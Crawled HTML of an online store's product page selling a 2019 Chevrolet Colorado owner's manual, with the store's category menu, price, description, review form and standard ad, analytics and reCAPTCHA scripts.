      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="2019 Chevrolet Colorado Owner&apos;s Manual" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=2019+Chevrolet+Colorado+Owner%27s+Manual&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1768934133322"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">2019 Chevrolet Colorado Owner's Manual</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="2019 Chevrolet Colorado Owner&apos;s Manual" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=2019+Chevrolet+Colorado+Owner%27s+Manual&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1768934133322"><h1 class="product-title heading hide">2019 Chevrolet Colorado Owner's Manual</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
84605368B</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
1.5 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">55</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">49</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_684331482" id="quantity_684331482" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_684331482" id="addToCart_684331482" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/84605368Bwebsites.jpg" rel="lightbox[684331482]" title="2019 Chevrolet Colorado Owner&apos;s Manual" id="product_684331482_view"><img class="image dynamicimage" id="product_684331482_lightbox" alt="2019 Chevrolet Colorado Owner&apos;s Manual" title="2019 Chevrolet Colorado Owner&apos;s Manual" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F84605368Bwebsites.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1768934133322"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200! </span>
</div>
<span class="product-description product-gap text"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;"><span style="background-color: rgb(255, 255, 255);"><span style="font-size:16px;">This factory issued glove box owner manual has been developed by the OEM publisher to give the owner a basic understanding of the operation of the vehicle. Provides recommended oil type, gas tank capacity, clock and radio setting, as well as information about vital fluids, tires, routine maintenance and specific vehicle options. Contains information on the proper operation and care of the vehicle.&nbsp;</span></span></span><br>
<br>
<font color="#008000"><strong><span class="text">Typical Owner&#39;s Manual Contents: </span></strong></font></span>
<ul>
<li><span style="font-family:arial,helvetica,sans-serif;"><span class="text">Introduction </span></span></li>
<li><span style="font-family:arial,helvetica,sans-serif;"><span class="text">Instrumentation </span></span></li>
<li><span style="font-family:arial,helvetica,sans-serif;"><span class="text">Controls &amp; Features </span></span></li>
<li><span style="font-family:arial,helvetica,sans-serif;"><span class="text">Seating &amp; Safety Restraints </span></span></li>
<li><span style="font-family:arial,helvetica,sans-serif;"><span class="text">Roadside Emergencies </span></span></li>
<li><span style="font-family:arial,helvetica,sans-serif;"><span class="text">Maintenance &amp; Care </span></span></li>
<li><span style="font-family:arial,helvetica,sans-serif;"><span class="text">Capacities &amp; Specifications </span></span></li>
<li><span style="font-family:arial,helvetica,sans-serif;"><span class="text">Reporting Safety Defects </span></span></li>
<li><span style="font-family:arial,helvetica,sans-serif;"><span class="text">Index </span></span></li>
</ul>
<span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Years and Models Covered</strong></span></span>
<div><font face="arial, helvetica, sans-serif">2019 Colorado (all submodels)</font></div>
<br>
</span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row">
<td class="cell name first">
Publisher:
</td>
<td class="cell value last">
General Motors Corporation
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Softcover:
</td>
<td class="cell value last">
Approx. 350 Pages
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Dimensions:
</td>
<td class="cell value last">
7.0 x 5.0 x 1.0 inches
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_684331482" id="productreview_rating_684331482">
<option id="productreview_rating_684331482_5" value="5" selected="selected">5</option>
<option id="productreview_rating_684331482_4" value="4">4</option>
<option id="productreview_rating_684331482_3" value="3">3</option>
<option id="productreview_rating_684331482_2" value="2">2</option>
<option id="productreview_rating_684331482_1" value="1">1</option>
<option id="productreview_rating_684331482_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_684331482" id="productreview_title_684331482" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_684331482_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_684331482_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_684331482" id="productreview_review_684331482" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_684331482_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_684331482" id="productreview_name_684331482" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_684331482" id="productreview_email_684331482" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=dbdfe1fc27aa2934&amp;cache=1768934133322"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_684331482" id="verifier_684331482" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_684331482" id="add_review_684331482" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_684331482" id="verifyhidden_684331482" value="dbdfe1fc27aa2934" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q-e1ztSC2Xk0KV7TdBBobA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768975967084');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>